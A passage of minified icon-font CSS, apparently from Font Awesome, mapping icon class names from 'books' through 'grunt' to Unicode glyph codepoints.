2e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\f900"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\f901"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\f902"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\f903"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\f904"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-faucet-drip:before{content:"\f906"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\f908"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\f909"}.fa-garage-car:before{content:"\f90a"}.fa-garage-open:before{content:"\f90b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}